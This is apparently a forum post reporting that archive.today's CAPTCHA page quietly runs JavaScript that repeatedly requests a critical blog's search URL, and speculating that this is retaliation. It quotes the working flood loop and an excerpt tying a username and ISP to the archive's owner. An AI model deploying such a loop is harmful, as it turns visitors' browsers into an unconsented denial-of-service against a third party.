
archive.today has recently (I noticed this, like, 3 days ago) started automatically making requests to someone's personal blog on their CAPTCHA page. Here's a screenshot of what I'm talking about:
https://files.catbox.moe/20jsle.pngThe relevant JS is:
setInterval(function() {
fetch("https://gyrovague.com/?s=" + Math.round(new Date().getTime() % 10000000), {
referrerPolicy: "no-referrer",
mode: "no-cors"
});
}, 300);
Looking at this blog, there seems to be exactly one article mentioning archive.today - "archive.today: On the trail of the mysterious guerrilla archivist of the Internet" (
https://gyrovague.com/2023/08/05/archive-today-on-the-trail-...), where the person running the blog digs up some information about archive's owner.
So perhaps this is some kind of revenge/DOS attack attempt/deliberately wasting their bandwidth in response to this article? Maybe an attempt to silence them and force to delete their article? But if it is, then I have so many questions. Like, why would the owner of the archive do that 2.5 years after the article was published? Or why would they even do that in the first place, do they not know about Streisand effect?
I'm confused.
{kind=link}
> in a 2012 F-Secure forum post, a “masharabinovich” complains about “my website http://archive.is/” being blacklisted. They pop up on Wikipedia as well getting told off for adding too many links to archive.is, including a mention that they’re using the Czech ISP fiber.cz